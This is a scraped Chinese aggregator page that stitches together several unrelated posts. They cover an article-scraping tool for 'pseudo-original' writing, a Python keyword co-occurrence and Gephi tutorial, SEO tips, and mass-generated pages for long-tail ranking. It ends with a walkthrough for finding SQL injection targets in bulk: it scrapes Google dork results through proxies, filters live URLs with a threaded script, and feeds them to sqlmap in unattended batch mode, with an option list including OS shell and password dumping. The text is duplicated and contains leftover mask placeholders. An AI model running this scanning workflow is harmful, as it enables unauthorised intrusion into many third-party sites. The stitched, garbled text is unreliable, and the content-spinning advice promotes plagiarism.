百度网页,百度新闻,搜狗网页,搜狗新闻,微信,360网页,360新闻,今日头条,小新闻,必应网页,必应新闻,雅虎,谷歌网页,谷歌新闻
让我们看一下神器女孩的实际测试报告:
1. 根据关键字采集文章
设置如下:
关键字: 人工智能|异物|虚拟现实
文章的发布时间是: 最后一天
语言是: 简体中文
然后单击以开始采集,如下所示:
采集一段时间后,单击暂停采集,如下图所示,打开文章查看菜单,并根据文章采集目录地址查看采集文章的每篇文章,{复制mask1的内容并粘贴.
2. 根据文章URL列表采集文章
只需将文章URL链接复制并粘贴到左侧的列表页面,然后单击“开始采集文章”以继续进行文章采集.
采集后,采集文章的网址将显示在右侧,如下图所示
根据弹出消息提示: “采集中有403个文章URL!您可以在[根据URL列表采集文章]中将这组URL复制到采集主体!”将文章URL链接从mask1}复制到左侧的列表框中,然后启动采集文章.
采集完成后,切换到“文章查看”菜单,找到“列表页面采集”,然后按照采集文章的内容查看文本.
此外,还可以自定义文章采集以过滤网站.
摘要:
此工具的目的是什么?申其美认为,第一类可能是微信官方帐户运营商(因为它支持采集微信文章),网站编辑和网站管理员. 使用采集文章可以提高工作效率.
第二类可能是需要写文章的人. 根据主题词“采集文章”,他们可以从这些文章的思想中学习. 在一起是一块原创{mask5},至少一个是伪原创文章,
添加了其他自媒体全平台文章采集小工具,并提供了下载链接: 查看全部
最实用的文章采集工件: 根据关键字采集,或根据URL列表采集文章
在本期中,我们共享一个文章采集工件,该工件支持关键字采集文章和文章URL列表采集文章. 您可以自定义URL过滤. 同时,它支持在线查看采集文章.
文章采集的来源主要来自以下搜索引擎:
百度网页,百度新闻,搜狗网页,搜狗新闻,微信,360网页,360新闻,今日头条,小新闻,必应网页,必应新闻,雅虎,谷歌网页,谷歌新闻
让我们看一下神器女孩的实际测试报告:
1. 根据关键字采集文章
设置如下:
关键字: 人工智能|异物|虚拟现实
文章的发布时间是: 最后一天
语言是: 简体中文
然后单击以开始采集,如下所示:
采集一段时间后,单击暂停采集,如下图所示,打开文章查看菜单,并根据文章采集目录地址查看采集文章的每篇文章,{复制mask1的内容并粘贴.
2. 根据文章URL列表采集文章
只需将文章URL链接复制并粘贴到左侧的列表页面,然后单击“开始采集文章”以继续进行文章采集.
采集后,采集文章的网址将显示在右侧,如下图所示
根据弹出消息提示: “采集中有403个文章URL!您可以在[根据URL列表采集文章]中将这组URL复制到采集主体!”将文章URL链接从mask1}复制到左侧的列表框中,然后启动采集文章.
采集完成后,切换到“文章查看”菜单,找到“列表页面采集”,然后按照采集文章的内容查看文本.
此外,还可以自定义文章采集以过滤网站.
摘要:
此工具的目的是什么?申其美认为,第一类可能是微信官方帐户运营商(因为它支持采集微信文章),网站编辑和网站管理员. 使用采集文章可以提高工作效率.
第二类可能是需要写文章的人. 根据主题词“采集文章”,他们可以从这些文章的思想中学习. 在一起是一块原创{mask5},至少一个是伪原创文章,
添加了其他自媒体全平台文章采集小工具,并提供了下载链接:
直观:文本剖析及可视化
采集交流 • 优采云 发表了文章 • 0 个评论 • 240 次浏览 • 2020-08-30 09:14
好用的数据采集工具,造数科技
对于这篇文章,我想使用基本的关键字提取机制,来描述一个文本剖析和可视化技术,只使用一个词组计数器,从我的博客发布的文章语料库中找到前3个关键字。 为了创建这个语料库,我下载了我所有的博客文章(约1400篇),并且捉住了整篇文章的文字。 然后,我使用nltk和各类干预/缩小技术来标记贴子,计数关键字并取得前3名关键字。 然后,我将使用Gephi聚合所有贴子中的所有关键字以创建可视化。
我早已上传了一个带有完整代码集的 jupyter notebook,您也可以下载csv文件。 需要安装beautifulsoup 和nltk。 您可以安装它们:
pip install bs4 nltk
要开始,我们要导出须要的库:
import pandas as pd
import numpy as np
from nltk.tokenize import word_tokenize, sent_tokenize
from nltk.corpus import stopwords
from nltk.stem import WordNetLemmatizer, PorterStemmer
from string import punctuation
from collections import Counter
from collections import OrderedDict
import re
import warnings
warnings.filterwarnings("ignore", category=DeprecationWarning)
from HTMLParser import HTMLParser
from bs4 import BeautifulSoup
有一个关于BeautifulSoup的警告,我们可以忽视。
现在,我们来设定一些我们须要的工作。
首先,我们设置我们的停止词,词干和引语词。
porter = PorterStemmer()
wnl = WordNetLemmatizer()
stop = stopwords.words('english')
stop.append("new")
stop.append("like")
stop.append("u")
stop.append("it'")
stop.append("'s")
stop.append("n't")
stop.append('mr.')
stop = set(stop)
现在,我们建立一些须要的函数。
tokenizer函数取自此处。 如果你想听到一些太酷的主题建模,阅读怎么挖掘新闻源数据并提取Python中的交互式洞察...
它是一个非常好的文章,进入主题建模和降维...我之后也会在这里发文章。
# From http://ahmedbesbes.com/how-to- ... .html
def tokenizer(text):
tokens_ = [word_tokenize(sent) for sent in sent_tokenize(text)]
tokens = []
for token_by_sent in tokens_:
tokens += token_by_sent
tokens = list(filter(lambda t: t.lower() not in stop, tokens))
tokens = list(filter(lambda t: t not in punctuation, tokens))
tokens = list(filter(lambda t: t not in [u"'s", u"n't", u"...", u"''", u'``', u'\u2014', u'\u2026', u'\u2013'], tokens))
filtered_tokens = []
for token in tokens:
token = wnl.lemmatize(token)
if re.search('[a-zA-Z]', token):
filtered_tokens.append(token)
filtered_tokens = list(map(lambda token: token.lower(), filtered_tokens))
return filtered_tokens
接下来,我在我的文章中有一些HTML,所以在做任何事之前,我想把它的文本中删掉。这里是一个使用bs4的class。 我在Stackoverflow上找到了这个代码。
class MLStripper(HTMLParser):
def __init__(self):
self.reset()
self.fed = []
def handle_data(self, d):
self.fed.append(d)
def get_data(self):
return ''.join(self.fed)
def strip_tags(html):
s = MLStripper()
s.feed(html)
return s.get_data()
好的,现在是有趣的东西,要获取我们的关键字,我们只须要2行代码。 此函数计数并返回所述关键字数目给我们。
def get_keywords(tokens, num):
return Counter(tokens).most_common(num)
最后,我创建了一个函数来获取填充urls / pubdate / author / text的pandas 数据框,然后从中创建我的关键字。 这个函数遍历一个pandas 数据框(每一行是我博客中的一篇文章),用“关键字”,“文章的标题”以及文章的发布数据来标记“文本”并返回pandas 数据框。
def build_article_df(urls):
articles = []
for index, row in urls.iterrows():
try:
data=row['text'].strip().replace("'", "")
data = strip_tags(data)
soup = BeautifulSoup(data)
data = soup.get_text()
data = data.encode('ascii', 'ignore').decode('ascii')
document = tokenizer(data)
top_5 = get_keywords(document, 5)
unzipped = zip(*top_5)
kw= list(unzipped[0])
kw=",".join(str(x) for x in kw)
articles.append((kw, row['title'], row['pubdate']))
except Exception as e:
print e
#print data
#break
pass
#break
article_df = pd.DataFrame(articles, columns=['keywords', 'title', 'pubdate'])
return article_df
是时侯加载数据并剖析了。 这些代码在我的博客文章(在这里找到),然后仅从数据中获取有趣的列,重命名它们并打算它们进行标记化。 大多数在读取csv文件时可以一行完成,但是我早已为另一个项目写了这个文件,就像它一样。
df = pd.read_csv('../examples/tocsv.csv')
data = []
for index, row in df.iterrows():
data.append((row['Title'], row['Permalink'], row['Date'], row['Content']))
data_df = pd.DataFrame(data, columns=['title' ,'url', 'pubdate', 'text' ])
使用 tail() 有以下结果
现在,我们可以通过调用我们的 build_article_df 函数来标记和执行我们的字数。
article_df = build_article_df(data_df)
这为我们提供了一个新的dataframe ,每个文章的前3个关键字(以及文章的标题和标题)。
这本身太酷。 我们使用一个简单的计数器手动生成每位文章的关键字。 不是十分复杂,但它起作用。 有很多其他的方式可以做到这一点,但如今我们将坚持这一点。 除了关键字之外,看看那些关键字是怎样与其他关键字“连接”可能是有趣的。 例如,“data”在其他文章中出现了几次?
有多种方式来回答这个问题,但是一种方式是通过在拓扑/网络映射中可视化关键字来查看关键字之间的联接。 我们须要对我们的关键字进行“计数”,然后建立一个共现矩阵。 这个矩阵是我们可以导出Gephi来进行可视化的。 我们可以使用networkx勾画网路地图,但是从没有大量工作的角度来看,很难从中获得有用的东西...使用Gephi对用户愈发友好。
我们有我们的关键字,需要一个共现矩阵。 要完成这个目标,我们须要采取几个步骤来单独地分解关键字。
keywords_array=[]
for index, row in article_df.iterrows():
keywords=row['keywords'].split(',')
for kw in keywords:
keywords_array.append((kw.strip(' '), row['keywords']))
kw_df = pd.DataFrame(keywords_array).rename(columns={0:'keyword', 1:'keywords'})
我们现今有一个关键字dataframe kw_df,其中收录两个列:关键字和关键字
目前这并没有很大的意义,但是我们须要两列来建立一个共现矩阵。 我们通过迭代每位文档关键字列表(关键字列)来查看关键字是否收录在内。 如果是,我们添加到我们的出现矩阵,然后建立我们的共存矩阵。
document = kw_df.keywords.tolist()
names = kw_df.keyword.tolist()
document_array = []
for item in document:
items = item.split(',')
document_array.append((items))
occurrences = OrderedDict((name, OrderedDict((name, 0) for name in names)) for name in names)
# Find the co-occurrences:
for l in document_array:
for i in range(len(l)):
for item in l[:i] + l[i + 1:]:
occurrences[l[i]][item] += 1
co_occur = pd.DataFrame.from_dict(occurrences )
现在,我们在co_occur dataframe中有一个共存矩阵,可以将其导出Gephi以查看节点和边的映射。 将co_occur dataframe保存为用于Gephi的CSV文件(您可以在此下载矩阵的副本)。
co_occur.to_csv('out/ericbrown_co-occurancy_matrix.csv')
应用到Gephi
现在,是时侯上手Gephi了。 我是个菜鸟,所以不能真正给你好多的教程,但我可以告诉你须要采取的步骤来建立一个网路地图。 首先,导入共同矩阵csv文件,然后导出电子表格,并将所有内容保留为默认值。 然后,在“overview”选项卡中,您将见到一堆节点和联接,如下图所示。
文章子集的网路地图
接下来,向下联通到“layout”部分,然后选择Fruchterman Reingold布局,然后按“run”以让地图重写。 在个别时侯,您须要在屏幕上放下节点后按“stop”。 你应当见到下边的内容。
文章子集的网路地图
嗯? 现在...让我们给图片勾线。 在“appearance”部分中,选择“nodes”,然后选择“ranking”。 选择“Degree”并点击“apply”。 您应当见到网路图形发生变化,现在有一些颜色与之相关联。 您可以使用颜色来播放,但默认配色方案应如下所示:
现在依然不是太有趣,文字/关键字在那里?
嗯,你须要转入“overview”标签瞧瞧。 您应当见到如下所示(在下拉菜单中选择“Default Curved”后)。
现在这太酷。您可以看见两个特别不同的感兴趣的领域。 “Data”和“Canon”...这是有道理的,因为我写了好多关于数据和分享我的好多摄影(用Canon 相机拍摄)。
如果您有兴趣,这里是我所有1400篇文章的完整地图。 再次,有两个关于摄影和数据的主要集群,但还有一个围绕“business”,“people”和“cio”的小型集群,这符合我多年来大部分的写作习惯。
还有其他一些可视化文本剖析的方式。 我正在计划一些额外的文章,来谈论我近来使用和运行的一些更有趣的方式。 敬请关注。 查看全部
文本剖析及可视化
好用的数据采集工具,造数科技
对于这篇文章,我想使用基本的关键字提取机制,来描述一个文本剖析和可视化技术,只使用一个词组计数器,从我的博客发布的文章语料库中找到前3个关键字。 为了创建这个语料库,我下载了我所有的博客文章(约1400篇),并且捉住了整篇文章的文字。 然后,我使用nltk和各类干预/缩小技术来标记贴子,计数关键字并取得前3名关键字。 然后,我将使用Gephi聚合所有贴子中的所有关键字以创建可视化。
我早已上传了一个带有完整代码集的 jupyter notebook,您也可以下载csv文件。 需要安装beautifulsoup 和nltk。 您可以安装它们:
pip install bs4 nltk
要开始,我们要导出须要的库:
import pandas as pd
import numpy as np
from nltk.tokenize import word_tokenize, sent_tokenize
from nltk.corpus import stopwords
from nltk.stem import WordNetLemmatizer, PorterStemmer
from string import punctuation
from collections import Counter
from collections import OrderedDict
import re
import warnings
warnings.filterwarnings("ignore", category=DeprecationWarning)
from HTMLParser import HTMLParser
from bs4 import BeautifulSoup
有一个关于BeautifulSoup的警告,我们可以忽视。
现在,我们来设定一些我们须要的工作。
首先,我们设置我们的停止词,词干和引语词。
porter = PorterStemmer()
wnl = WordNetLemmatizer()
stop = stopwords.words('english')
stop.append("new")
stop.append("like")
stop.append("u")
stop.append("it'")
stop.append("'s")
stop.append("n't")
stop.append('mr.')
stop = set(stop)
现在,我们建立一些须要的函数。
tokenizer函数取自此处。 如果你想听到一些太酷的主题建模,阅读怎么挖掘新闻源数据并提取Python中的交互式洞察...
它是一个非常好的文章,进入主题建模和降维...我之后也会在这里发文章。
# From http://ahmedbesbes.com/how-to- ... .html
def tokenizer(text):
tokens_ = [word_tokenize(sent) for sent in sent_tokenize(text)]
tokens = []
for token_by_sent in tokens_:
tokens += token_by_sent
tokens = list(filter(lambda t: t.lower() not in stop, tokens))
tokens = list(filter(lambda t: t not in punctuation, tokens))
tokens = list(filter(lambda t: t not in [u"'s", u"n't", u"...", u"''", u'``', u'\u2014', u'\u2026', u'\u2013'], tokens))
filtered_tokens = []
for token in tokens:
token = wnl.lemmatize(token)
if re.search('[a-zA-Z]', token):
filtered_tokens.append(token)
filtered_tokens = list(map(lambda token: token.lower(), filtered_tokens))
return filtered_tokens
接下来,我在我的文章中有一些HTML,所以在做任何事之前,我想把它的文本中删掉。这里是一个使用bs4的class。 我在Stackoverflow上找到了这个代码。
class MLStripper(HTMLParser):
def __init__(self):
self.reset()
self.fed = []
def handle_data(self, d):
self.fed.append(d)
def get_data(self):
return ''.join(self.fed)
def strip_tags(html):
s = MLStripper()
s.feed(html)
return s.get_data()
好的,现在是有趣的东西,要获取我们的关键字,我们只须要2行代码。 此函数计数并返回所述关键字数目给我们。
def get_keywords(tokens, num):
return Counter(tokens).most_common(num)
最后,我创建了一个函数来获取填充urls / pubdate / author / text的pandas 数据框,然后从中创建我的关键字。 这个函数遍历一个pandas 数据框(每一行是我博客中的一篇文章),用“关键字”,“文章的标题”以及文章的发布数据来标记“文本”并返回pandas 数据框。
def build_article_df(urls):
articles = []
for index, row in urls.iterrows():
try:
data=row['text'].strip().replace("'", "")
data = strip_tags(data)
soup = BeautifulSoup(data)
data = soup.get_text()
data = data.encode('ascii', 'ignore').decode('ascii')
document = tokenizer(data)
top_5 = get_keywords(document, 5)
unzipped = zip(*top_5)
kw= list(unzipped[0])
kw=",".join(str(x) for x in kw)
articles.append((kw, row['title'], row['pubdate']))
except Exception as e:
print e
#print data
#break
pass
#break
article_df = pd.DataFrame(articles, columns=['keywords', 'title', 'pubdate'])
return article_df
是时侯加载数据并剖析了。 这些代码在我的博客文章(在这里找到),然后仅从数据中获取有趣的列,重命名它们并打算它们进行标记化。 大多数在读取csv文件时可以一行完成,但是我早已为另一个项目写了这个文件,就像它一样。
df = pd.read_csv('../examples/tocsv.csv')
data = []
for index, row in df.iterrows():
data.append((row['Title'], row['Permalink'], row['Date'], row['Content']))
data_df = pd.DataFrame(data, columns=['title' ,'url', 'pubdate', 'text' ])
使用 tail() 有以下结果
现在,我们可以通过调用我们的 build_article_df 函数来标记和执行我们的字数。
article_df = build_article_df(data_df)
这为我们提供了一个新的dataframe ,每个文章的前3个关键字(以及文章的标题和标题)。
这本身太酷。 我们使用一个简单的计数器手动生成每位文章的关键字。 不是十分复杂,但它起作用。 有很多其他的方式可以做到这一点,但如今我们将坚持这一点。 除了关键字之外,看看那些关键字是怎样与其他关键字“连接”可能是有趣的。 例如,“data”在其他文章中出现了几次?
有多种方式来回答这个问题,但是一种方式是通过在拓扑/网络映射中可视化关键字来查看关键字之间的联接。 我们须要对我们的关键字进行“计数”,然后建立一个共现矩阵。 这个矩阵是我们可以导出Gephi来进行可视化的。 我们可以使用networkx勾画网路地图,但是从没有大量工作的角度来看,很难从中获得有用的东西...使用Gephi对用户愈发友好。
我们有我们的关键字,需要一个共现矩阵。 要完成这个目标,我们须要采取几个步骤来单独地分解关键字。
keywords_array=[]
for index, row in article_df.iterrows():
keywords=row['keywords'].split(',')
for kw in keywords:
keywords_array.append((kw.strip(' '), row['keywords']))
kw_df = pd.DataFrame(keywords_array).rename(columns={0:'keyword', 1:'keywords'})
我们现今有一个关键字dataframe kw_df,其中收录两个列:关键字和关键字
目前这并没有很大的意义,但是我们须要两列来建立一个共现矩阵。 我们通过迭代每位文档关键字列表(关键字列)来查看关键字是否收录在内。 如果是,我们添加到我们的出现矩阵,然后建立我们的共存矩阵。
document = kw_df.keywords.tolist()
names = kw_df.keyword.tolist()
document_array = []
for item in document:
items = item.split(',')
document_array.append((items))
occurrences = OrderedDict((name, OrderedDict((name, 0) for name in names)) for name in names)
# Find the co-occurrences:
for l in document_array:
for i in range(len(l)):
for item in l[:i] + l[i + 1:]:
occurrences[l[i]][item] += 1
co_occur = pd.DataFrame.from_dict(occurrences )
现在,我们在co_occur dataframe中有一个共存矩阵,可以将其导出Gephi以查看节点和边的映射。 将co_occur dataframe保存为用于Gephi的CSV文件(您可以在此下载矩阵的副本)。
co_occur.to_csv('out/ericbrown_co-occurancy_matrix.csv')
应用到Gephi
现在,是时侯上手Gephi了。 我是个菜鸟,所以不能真正给你好多的教程,但我可以告诉你须要采取的步骤来建立一个网路地图。 首先,导入共同矩阵csv文件,然后导出电子表格,并将所有内容保留为默认值。 然后,在“overview”选项卡中,您将见到一堆节点和联接,如下图所示。
文章子集的网路地图
接下来,向下联通到“layout”部分,然后选择Fruchterman Reingold布局,然后按“run”以让地图重写。 在个别时侯,您须要在屏幕上放下节点后按“stop”。 你应当见到下边的内容。
文章子集的网路地图
嗯? 现在...让我们给图片勾线。 在“appearance”部分中,选择“nodes”,然后选择“ranking”。 选择“Degree”并点击“apply”。 您应当见到网路图形发生变化,现在有一些颜色与之相关联。 您可以使用颜色来播放,但默认配色方案应如下所示:
现在依然不是太有趣,文字/关键字在那里?
嗯,你须要转入“overview”标签瞧瞧。 您应当见到如下所示(在下拉菜单中选择“Default Curved”后)。
现在这太酷。您可以看见两个特别不同的感兴趣的领域。 “Data”和“Canon”...这是有道理的,因为我写了好多关于数据和分享我的好多摄影(用Canon 相机拍摄)。
如果您有兴趣,这里是我所有1400篇文章的完整地图。 再次,有两个关于摄影和数据的主要集群,但还有一个围绕“business”,“people”和“cio”的小型集群,这符合我多年来大部分的写作习惯。
还有其他一些可视化文本剖析的方式。 我正在计划一些额外的文章,来谈论我近来使用和运行的一些更有趣的方式。 敬请关注。
事实:网站怎么针对内页关键字提高排行?
采集交流 • 优采云 发表了文章 • 0 个评论 • 171 次浏览 • 2020-08-29 22:01
针对北京seo优化来说,如果想使公司的网站获得大流量,首先要抓好公司网站内页的排名是太关键的事情,网址内页提高也就是在网址文章內容上添关键字,根据其内页关键字获得排名形成流量,那么如何按照内页对关键字举办排行提高呢?
最先寻找到网站所在行业的需求点,来设定好自身网址的文章标题,要与竞争网站产生差异化,选取能展现自己网址的文章标题。网址的网页尽可能的用文图融合的形式,那样的內容在用户体验上会更好。通常状况下建议内页的题目上带有1-2个关键字就行,不需要太多,随后內容再贯串标题去写,关键词密度2-8%为宜。
然后就是对网址举办关键词锚文本的设置,那样有益于网址的综合排序提升。那麼该怎样的区分网址关键词的综合排行呢?建议内页才能采集一下主页的关键词总量,网址长尾关键词的排行状况,通常页面被用户预览的次数越大,页面的综合排序都会越高。
最后能否在网址內部加上站长统计,最好是百度统计,那样能够够对网址的搜索关键词举办查询,对浏览次数较多的页面进行纪录,对用户热力图等数据举办研究和剖析。毕竟百度搜索引擎是按照数据统计剖析与网址举办比照的,进而判定网址关键字的排行,深圳SEO优化哪家好?推荐上海企推网。 查看全部
网站怎么针对内页关键字提高排行?
针对北京seo优化来说,如果想使公司的网站获得大流量,首先要抓好公司网站内页的排名是太关键的事情,网址内页提高也就是在网址文章內容上添关键字,根据其内页关键字获得排名形成流量,那么如何按照内页对关键字举办排行提高呢?
最先寻找到网站所在行业的需求点,来设定好自身网址的文章标题,要与竞争网站产生差异化,选取能展现自己网址的文章标题。网址的网页尽可能的用文图融合的形式,那样的內容在用户体验上会更好。通常状况下建议内页的题目上带有1-2个关键字就行,不需要太多,随后內容再贯串标题去写,关键词密度2-8%为宜。
然后就是对网址举办关键词锚文本的设置,那样有益于网址的综合排序提升。那麼该怎样的区分网址关键词的综合排行呢?建议内页才能采集一下主页的关键词总量,网址长尾关键词的排行状况,通常页面被用户预览的次数越大,页面的综合排序都会越高。
最后能否在网址內部加上站长统计,最好是百度统计,那样能够够对网址的搜索关键词举办查询,对浏览次数较多的页面进行纪录,对用户热力图等数据举办研究和剖析。毕竟百度搜索引擎是按照数据统计剖析与网址举办比照的,进而判定网址关键字的排行,深圳SEO优化哪家好?推荐上海企推网。
解决方案:生成批量内页获取长尾词排行,这种方式是否可行?
采集交流 • 优采云 发表了文章 • 0 个评论 • 156 次浏览 • 2020-08-29 09:20
刚听到一篇文章,关于生成批量内页获取长尾排行。截取其中一部分;
"步骤如下:
一、关键词工作:
1.把行业所有的关键词都筛选下来
2.把关键词进行动词
3.把动词的关键词进行分类
4.把分类的关键词进行重新的组合
5.把所有重新组合的关键词进行筛选
6.去除掉不同关键词但意思是完全相同的关键词,去除不符合逻辑的关键词
一般行业上面通过前面的剥离步骤可以获取大概几万的关键词。
二、独立生成页面
获取了以上的关键词之后,我们通过程序把每一个关键词作为标题独立生成页面。
生成页面然后我们首先要解决的就是内容源的问题,内容我们不能否根据前面的作弊方式去解决。
找到实用性的内容
比如我们做所有同行的关键词,如果我们有程序员,我们制做一个采集程序去抓取标题和内容的介绍。
如果没有软件的话,我们须要利用工具,那就是采集软件,通过采集软件找到针对性的内容,同时我们要去寻找批量模板,用模板生成上万个内容页面。
所以说只要我们的内容才能满足点击进来用户的需求,百度就不会辨识我们为作弊,因为我们找到的是关键词针对性的内容。"
先说说我的想法,如果生成的内页质量比较高并且对用户是有价值的,我觉得是可行的,不觉得是作弊。
想听听你们的感想。 查看全部
生成批量内页获取长尾词排行,这种方式是否可行?
刚听到一篇文章,关于生成批量内页获取长尾排行。截取其中一部分;
"步骤如下:
一、关键词工作:
1.把行业所有的关键词都筛选下来
2.把关键词进行动词
3.把动词的关键词进行分类
4.把分类的关键词进行重新的组合
5.把所有重新组合的关键词进行筛选
6.去除掉不同关键词但意思是完全相同的关键词,去除不符合逻辑的关键词
一般行业上面通过前面的剥离步骤可以获取大概几万的关键词。
二、独立生成页面
获取了以上的关键词之后,我们通过程序把每一个关键词作为标题独立生成页面。
生成页面然后我们首先要解决的就是内容源的问题,内容我们不能否根据前面的作弊方式去解决。
找到实用性的内容
比如我们做所有同行的关键词,如果我们有程序员,我们制做一个采集程序去抓取标题和内容的介绍。
如果没有软件的话,我们须要利用工具,那就是采集软件,通过采集软件找到针对性的内容,同时我们要去寻找批量模板,用模板生成上万个内容页面。
所以说只要我们的内容才能满足点击进来用户的需求,百度就不会辨识我们为作弊,因为我们找到的是关键词针对性的内容。"
先说说我的想法,如果生成的内页质量比较高并且对用户是有价值的,我觉得是可行的,不觉得是作弊。
想听听你们的感想。
批量查找注入点
采集交流 • 优采云 发表了文章 • 0 个评论 • 356 次浏览 • 2020-08-29 05:10
<p>在使用GoogleHack进行SQL注入点查询时,手工的方法一般为通过谷歌语法的inurl判断是否存在动态查询参数,然后对查询的网站url进行手工判断是否存在SQL注入漏洞,如or 1=1 , or 1=2, 加单引号等方式。
在实际执行过程中,可以通过爬虫技术,定位谷歌搜索特定语句查询出的可能存在漏洞的URLS。并将这些URL通过IO写入文件中,方便执行后续的扫描工作。
这时候可能有观众要问,这个功能已经集成到了SQLMAP的谷歌模块中了,通过使用sqlmap -g 搜索语句就可以直接进行批量化扫描了。但是在笔者实际测试中发现,对英文字母的搜索语句如:https://www.google.com.hk/search?q=inurl:php?id= ,SQLMAP可以正确的进行查询,通过测试发现其测试的语句符合我们真实在谷歌环境中搜索到的网址。但是一旦我们有特殊的需求,如搜索特定地区的url,搜索存在中文字符的网站内容的url如:
https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强
</p>
则SQLMAP会手动过滤intext句子中的英文,返回不加过滤后的结果。
在实际测试中,英文字母的intext不受影响。
基于此,我们可以使用Python爬虫获取到微软搜索的URL生成TXT文件,在使用SQLMAP(或其他SQL扫描工具),进行二次扫描。
0×02:Python爬虫爬取链接
由于微软对敏感词句的安全举措,首先要设置代理池和订制头
代码如下:
import requests
from lxml import etree
import io
import sys
proxies = { "http": "http://142.93.130.xxx:8118", "https": "http://31.220.51.xxx:80" }
headers={
'accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'accept-encoding':'gzip, deflate, sdch, br',
'cache-control':'max-age=0',
'upgrade-insecure-requests':'1',
'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0',
'Referer': 'https://www.google.com.hk/',
//cookie可加可不加
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
然后使用requests库恳求微软的搜索句子
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
其中对lr标签设置可以只返回英文结果。
然后使用xpath定位我们须要的结果的DOM地址
e=etree.HTML(r.text)
# print(e.xpath('//div/node()'))
name=e.xpath('//h3[@class="LC20lb"]/node()')
url=e.xpath('//cite[@class="iUh30"]/node()')
# print(name)
# print(url)
filename='ip.txt'
with open(filename,'w',encoding='utf-8') as f:
for i in url:
f.write(i+'\n')
# print(name)
# print(url)
class的名子可以依据实际情况中的结果进行修改。
最后将结果写入txt文件中即可。
0×03:Url存活性检验
在实际中我们发觉,这样得到的IP地址有很多是没有响应的,如果对所有的地址进行扫描,会特别费时吃力,我们要进行二次过滤,使用Python批量对地址进行恳求, 过滤掉不响应或响应过慢的网页。
具体代码实现如下
import socket
import asyncio
import sys
import queue
import threading
import requests
iplist=[]
class socket1():
def __init__(self,i):
self.i=i
# print(target)
def scan(self,ip,i):
# print("start scan")
# print(s.connect_ex((self.target,80)))
# for i in range(1,100):
# print(i)
s=requests.get(ip,timeout=6)
if s.status_code==200:
# print(ip,'open')
iplist.append(ip)
def worker(self,q):
while not q.empty():
ip=str(q.get())
if ('http' or 'https') in ip:
ip=ip
else:
ip='http://'+ip
print(ip)
try:
self.scan(ip,self.i)
finally:
q.task_done()
# def main(self):
# print("start to detect ",self.target)
# loop=asyncio.get_event_loop()
# tasks=[asyncio.ensure_future(self.scan(port)) for port in range(1,65536)]
# loop.run_until_complete(asyncio.wait(tasks))
if __name__ == '__main__':
print("Start testing the target port")
# print("Example:['127.0.0.1','127.0.0.2'] 80")
filename='ipsuccess.txt'
q=queue.Queue()
a=socket1(80)
with open(filename,'rb') as f:
for line in f.readlines():
# print(line.decode()[:-2])
q.put(line.decode()[:-2])
# iplist=[]
# for i in range(65535):
# print(q.get())
threads=[threading.Thread(target=a.worker,args=(q,)) for i in range(200)]
list(map(lambda x:x.start(),threads))
q.join()
print("scan over")
print(iplist)
with open('ipsuccess.txt','w',encoding='utf-8') as f:
for i in iplist:
f.write(i+'\n')
其中设置了恳求联接的最长响应时间为6s,若6s后仍无响应,则判定该网站不存活。
0×04:使用注入工具进行批量化检查
到了这一步,我们就可以通过SQL注入工具进行批量化的检查了,能够进行批量检查的工具有很多,我们这儿拿SQLMap举例。
我们晓得 SQLMap的使用命令为:
目标:至少要选中一个参数
-u URL, --url=URL 目标为 URL (例如. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK 将谷歌dork的结果作为目标url
请求:
这些选项可用于指定如何连接到目标URL
--data=DATA 数据字符串通过POST发送
--cookie=COOKIE HTTP Cookie的值
--random-agent 随机选择 HTTP User-Agent 头的值
--proxy=PROXY 使用代理去连接目标URL
--tor 使用匿名网络
--check-tor 检查Tor是否正确使用
注入:
这些选项可用于指定要测试哪些参数,提供自定义注入负载和可选篡改脚本
-p TESTPARAMETER 可测试的参数
--dbms=DBMS 将后端DBMS强制到此值
检测:
这些选项可用于定制检测阶段
--level=LEVEL 执行的测试级别(1-5, 默认 1)
--risk=RISK 执行测试的风险 (1-3, 默认 1)
技术:
这些选项可用于调整特定SQL注入的测试的技术
--technique=TECH SQL注入技术选择 (默认 "BEUSTQ")
枚举:
T这些选项可用于枚举后端数据库管理系统的信息、结构和数据表。此外,还可以运行自己的SQL语句
-a, --all 检索全部
-b, --banner 检索 banner
--current-user 检索当前用户
--current-db 检索当前数据库
--passwords 列出用户密码的hash值
--tables 列出表
--columns 列出字段
--schema 列出DBMS schema
--dump Dump DBMS数据库表的条目
--dump-all Dump 所有DBMS数据库表的条目
-D DB 指定数据库
-T TBL 指定表
-C COL 指定字段
操作系统访问:
这些选项可用于访问后端数据库管理系统底层操作系统
--os-shell 提示为交互式操作系统shell
--os-pwn 提示为OOB外壳,Meterpreter或VNC
通用:
这些选项可用于设置一些通用的工作参数
--batch 永远不要要求用户输入,使用默认行为
--flush-session 刷新当前目标的会话文件
杂项:
--sqlmap-shell 提示输入交互式sqlmap shell
--wizard 初学者的简单向导界面
其中-m命令可以读取txt文件中的ip,使用–batch可以是SQLMap手动使用默认设置,不过这儿有一个问题,一旦某个ip重试一定次数,SQLMap未能联接这个地址的话,就会根据默认行为进行退出。这无疑给我们的自动化导致了麻烦。
这样就彰显出了我们进行url存活性确认的步骤的重要性了,使用脚本提早进行扫描,以防自动化的扫描进程中断是很重要的。
最后使用SQLMAP的-m命令读取txt文件进行扫描,使用–batch进行无人值守自动化扫描即可。
如
python sqlmap.py -m ip.txt --batch 查看全部
批量查找注入点
<p>在使用GoogleHack进行SQL注入点查询时,手工的方法一般为通过谷歌语法的inurl判断是否存在动态查询参数,然后对查询的网站url进行手工判断是否存在SQL注入漏洞,如or 1=1 , or 1=2, 加单引号等方式。
在实际执行过程中,可以通过爬虫技术,定位谷歌搜索特定语句查询出的可能存在漏洞的URLS。并将这些URL通过IO写入文件中,方便执行后续的扫描工作。
